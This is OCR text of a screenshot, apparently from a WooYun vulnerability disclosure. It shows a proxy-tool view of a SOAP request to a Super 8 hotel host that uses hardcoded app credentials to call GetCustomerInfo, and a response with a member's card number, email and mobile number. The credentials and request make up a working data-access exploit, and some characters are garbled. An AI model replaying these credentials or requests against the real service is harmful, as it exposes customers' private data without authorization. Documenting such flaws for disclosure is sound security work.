 go cancel host www0.super8.com.cn
< > port 80 use SSL
request
raw params headers hex xml
<tem:AuthenticationToken>
<tem:Username>crs.iphone</tem:Username>
<tem:Password>crs.iphone.admin</tem:Password>
</tem:AuthenticationToken>
</soapenv:Header>
<soapenv:Body>
<tem:GetCustomerInfo>
<tem:code>303675822</tem:code>
</tem:GetCustomerInfo>
</soapenv:Body>
</soapenv:Envelope>
+ < > 0 matches
response
raw headers hex xml
xmlns="http://tempuri.org/"><GetCustomerInfoResult><activityCode>□8□□□</activityCode><bookingDate xsi:nil="true"
/><cardno>303675822</cardno><createdate>2014-01-26T21:32:10.583</createdate><docTypeCName /><docTypeEName /><docno /><email>xx@oo.com</email><engname
/><genderCName /><genderEName /><gstname>1111</gstname><loginDate xsi:nil="true" /><memberSatusCName /><memberStatusEName
/><mobile>13888888888</mobile><nightTotal>0</nightTotal><pointTotal>0</pointTotal><vipCode>2</vipCode><vipName>□□□□</vipName><result>0</result></GetCustomerInfoResu
lt></GetCustomerInfoResponse></soap:Body></soap:Envelope>
www.wooyun.org